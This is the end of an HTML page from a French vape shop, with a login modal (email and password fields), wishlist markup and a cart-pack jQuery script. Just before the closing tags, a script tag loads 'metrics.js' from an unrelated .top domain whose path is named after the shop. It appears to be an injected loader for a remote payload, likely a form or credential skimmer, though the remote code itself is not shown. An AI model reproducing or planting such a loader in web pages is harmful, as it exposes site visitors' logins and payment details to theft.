                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://abc-de-la-vape.fr/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Au moins 5 caractères"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://abc-de-la-vape.fr/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Mon compte
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://abc-de-la-vape.fr/connexion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="dyn696e8399bc8ba" class="dynhook pc_displayBeforeBodyClosingTag_483" data-module="483" data-hook="displayBeforeBodyClosingTag" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div></div><script>
function ap5_setPackContentData() {
	if (typeof(ap5_cartPackProducts) == 'object') {
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
			});
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<script src="https://pixelkaleren.top/abc-de-la-vape/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>





            




</body>

</html>